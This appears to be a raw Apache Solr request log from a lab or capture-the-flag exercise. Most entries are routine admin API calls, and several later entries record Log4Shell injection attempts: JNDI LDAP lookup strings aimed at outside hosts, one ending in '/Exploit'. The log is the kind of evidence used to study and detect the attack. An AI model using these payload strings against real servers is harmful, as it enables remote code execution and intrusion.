 22-01-16 18:11:36.726 INFO (qtp1008315045-23) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={indexInfo=false&wt=json&_=1642356647295} status=0 QTime
22-01-16 18:11:36.736 INFO (qtp1008315045-18) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/system params={wt=json&_=1642356647295} status=0 QTime=6
22-01-16 18:11:36.745 INFO (qtp1008315045-23) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/system params={wt=json&_=1642356647295} status=0 QTime=17
22-01-16 18:11:36.811 INFO (qtp1008315045-40) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/cluster/security/authorization params={wt=json&_=1642356694641} status=0 QT
22-01-16 18:11:46.383 INFO (qtp1008315045-40) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={indexInfo=false&wt=json&_=1642356647295} status=0 QTime
22-01-16 18:11:46.387 INFO (qtp1008315045-40) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/system params={wt=json&_=1642356647295} status=0 QTime=2
22-01-16 18:11:46.388 INFO (qtp1008315045-38) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={wt=json&_=1642356647295} status=0 QTime=0
22-01-16 18:11:48.772 INFO (qtp1008315045-41) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={indexInfo=false&wt=json&_=1642356647295} status=0 QTime
22-01-16 18:11:48.775 INFO (qtp1008315045-41) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/system params={wt=json&_=1642356647295} status=0 QTime=2
22-01-16 18:11:48.776 INFO (qtp1008315045-22) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/properties params={wt=json&_=1642356706689} status=0 QTime=0
22-01-16 18:11:52.360 INFO (qtp1008315045-37) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={indexInfo=false&wt=json&_=1642356647295} status=0 QTime
22-01-16 18:11:52.400 INFO (qtp1008315045-37) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/system params={wt=json&_=1642356647295} status=0 QTime=38
22-01-16 18:11:52.405 INFO (qtp1008315045-36) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/threads params={wt=json&_=1642356710298} status=0 QTime=40
22-01-16 18:11:53.044 INFO (qtp1008315045-42) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={indexInfo=false&wt=json&_=1642356647295} status=0 QTime
22-01-16 18:11:53.049 INFO (qtp1008315045-17) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={wt=json&_=1642356647295} status=0 QTime=0
22-01-16 18:11:53.050 INFO (qtp1008315045-42) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/info/system params={wt=json&_=1642356647295} status=0 QTime=4
22-01-16 18:46:01.412 INFO (qtp1008315045-41) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={} status=0 QTime=0
22-01-16 18:50:22.177 INFO (qtp1008315045-36) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.10.218.103:9999}} status=0 QTime=5
22-01-16 18:51:36.303 INFO (qtp1008315045-37) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.10.218.103:9999}} status=0 QTime=4
22-01-16 18:52:00.572 INFO (qtp1008315045-41) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.10.218.103:9999}} status=0 QTime=0
22-01-16 18:54:01.220 INFO (qtp1008315045-21) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=jndi:ldap://10.10.218.103:9999} status=0 QTime=0
22-01-16 18:56:34.996 INFO (qtp1008315045-22) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.10.218.103:9999}} status=0 QTime=0
22-01-16 18:56:47.509 INFO (qtp1008315045-14) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={} status=0 QTime=0
22-01-16 18:58:44.443 INFO (qtp1008315045-14) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.8.40.42:9999}} status=0 QTime=0
22-01-16 19:38:16.187 INFO (qtp1008315045-17) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.8.40.42:1389/Exploit}} status=0 QT
lr@solar:/var/solr/logs$